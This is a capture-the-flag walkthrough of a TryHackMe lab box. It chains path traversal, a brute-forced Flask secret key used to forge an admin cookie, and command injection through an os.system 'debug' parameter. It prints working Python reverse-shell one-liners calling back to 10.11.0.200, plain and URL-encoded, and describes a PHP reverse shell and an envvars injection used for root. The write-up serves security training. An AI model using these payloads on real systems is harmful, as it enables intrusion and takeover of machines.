
From the passwd file we can see two users of interest, Anders and Devops. Both these user have /usr/bin/bash at the end of there lines, so we know these users are able to have an interactive shell on the box.
Using the Hint.
The try Hack Me hint refers to /proc/cmdline. Back in Burp Suite change or url encoded command to ../../../../proc/self/cmdline and send the post request again. Doing this shows us the last command that was run on the target commandline.
In Linux, /proc/self/cmdline is a special file that provides information about the command-line arguments used to invoke the current process. The /proc directory is a virtual filesystem that exposes various kernel and process-related information in a hierarchical manner. The self directory is a symbolic link to the process ID (PID) of the current process, allowing each process to access its own information.
Why is /proc/self/cmdline useful?
-
Process Information: It allows a process to access its own command-line arguments, which can be useful for logging, debugging, or self-inspection purposes.
-
Process Monitoring: Process monitoring tools can use this file to capture and analyze the command-line arguments of running processes.
-
Script Interactions: Shell scripts and other programs can read /proc/self/cmdline to determine how a script or process was invoked, enabling conditional behavior based on command-line arguments.

From the response the last command was python3 running /home/devops/app.py in the devops home folder.
Edit Burp Suite again and read the /home/devops/app.py python file. We find the next flag.

Hint for Flag 4 refers to a secret key. Looking at the ‘app.py’ once more you can see a key code generator in the source code that expects a for digit number in front of ‘secret_key_xxxx’.

Third Flag
To generate all possible secret keys we can do this with either Python3 or a simple bash oneliner. I will show both methods below.
Secret Key
Python3 Script
import random
from flask import Flask
app = Flask(__name__)
key = "secret_key_" + str(random.randrange(100000, 999999))
app.secret_key = str(key).encode()
print(app.secret_key.decode())
Bash One Liner
for i in {100000..999999}; do echo "secret_key_$i"; done > secretkeys.txt
We now have a list of all available secret keys but only one would have been used to encrypt the seesion cookie, and we do not know the key. More brute forcing is required to be able to decrypt the session cookie. To see have the session cookie is structured we can simply base64 decode it to show the following key value pairs {'logged_in': True, 'username': 'anders'}. If we know the secretkey we can re-sign a new session cookie with {'logged_in': True, 'username': 'admin'} and get admin access. To do all this we can use a tool from Github found here. Git clone the repository to your Kali box and do the following.
Save your browsers session cookie into a cookie.txt file and begin to brute force the secret key witht the ‘flask-unsign.py’ script.
flask-unsign --unsign --cookie < /home/kali/.labs/thm/Intranet/cookie.txt --wordlist /home/kali/.labs/thm/Intranet/secretkey.txt
[*] Session decodes to: {'logged_in': True, 'username': 'anders'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 193024 attempts
'secret_key_292904'
Now we have the secret key we need to resign our session cookie and inject it with Burp Suite.
flask-unsign --sign --cookie '{"logged_in": True,"username": "admin"}' --secret 'secret_key_292904'
IntcImxvZ2dlZF9pblwiOnRydWUsXCJ1c2VybmFtZVwiOlwiYWRtaW5cIn0i.ZJbZ3A.wwVKUqP_BTn3kl7X7nG0t9esYPA
Open Burp Suite set your browser to proxy through Burp. Intercept a page refresh as the currently logged in user Anders. Send the request to Burp Suites Repeater and inject in our new session cookie.

If you were successfull you will now be presented with the fourth flag and the ‘Admin Dashboard’.
Fourth Flag

Back to Reviewing the Source Code for ‘app.py’ we can see an os.system function that we can abuse. If the request is ‘POST’ and the ‘debug’ parameter is set the os.system command executes.

Using a post request we should be able to test for code injection. Host a test file on your own box and we will try get the file from the server.

Back in Burp Suite (with or admin session cookie) modify the Burp Request as follows:

As you can see from the screenshot below we do have an rce vulnerability! By using python’s os system function we can execute wget and contact our own self hosted test file.

Foothold
Okay, now that we know we can execute commands lets modify the request again and this time inject a reverse shell using python.
POST /admin HTTP/1.1
Host: securesolacoders.no:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://securesolacoders.no:8080/home
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYWRtaW4ifQ.ZJbzow.tC05IGHU4V7TSe4tu1UDnWOZpk8
Content-Type: application/x-www-form-urlencoded
Connection: close
Content-Length: 197
debug=python3%20-c%20'import%20os%2Cpty%2Csocket%3Bs%3Dsocket.socket()%3Bs.connect((%2210.11.0.200%22%2C9001))%3B%5Bos.dup2(s.fileno()%2Cf)for%20f%20in(0%2C1%2C2)%5D%3Bpty.spawn(%22%2Fbin%2Fsh%22)'
This is what we urlencoded after the debug paramter:
python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("10.11.0.200",9001));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bin/sh")'
# urlencoded
python3%20-c%20'import%20os%2Cpty%2Csocket%3Bs%3Dsocket.socket()%3Bs.connect((%2210.11.0.200%22%2C9001))%3B%5Bos.dup2(s.fileno()%2Cf)for%20f%20in(0%2C1%2C2)%5D%3Bpty.spawn(%22%2Fbin%2Fsh%22)'
Before sending our POST payload start a reverse listener on your own box to receive the reverse shell. I am using ‘pwncat-cs’ for my listener.

As you can see from the screenshot we received the reverse shell on the server and can now grab the user flag in ‘user.txt’.
Manual Enumeration
Listing processes, we can see that the user Anders is running Apache2 which is the website running on port 80.

To latterly move to the user Anders we need to upload a php revshell to get a shell as user Anders and browse to http://securesolacoders.no/php-reverse-shell.php` to execute the PHP reverse shell. Start another listener on another port, I chose 9002 this time and again used ‘pwncat-cs’
Lateral Movement
Now we have a reverse shell as the user Anders we can submit the ‘user2.txt’ flag and begin enumeration again.

Checking if we can run anything with root permissions.

Anders can restart the Apache2 service as root user.
Checking if Anders can write to any files that may be able to allow us to escalate our privileges to the root user. The screenshot below is the result of the find command.
find / -writable 2>/dev/null | grep -v proc | cut -d "/" -f 2,3 | sort -u

The folder /etc/apache2 is writeable and contains a file envvars, which is an Apache Environment Variable file. Read more Here
Privilege Escalation
Knowing this, we can inject a reverse shell into the envvars file and get a shell as root.
I added the following line to the top of the envvars file and then restarted the Apache2 service with sudo.
python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("10.11.0.200",9003));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bin/sh")'

When restarting the server with sudo permissions, `envvars is called, and we get a reverse shell as user root.
Congratulations

You have now rooted the box and submitted all flags to complete the room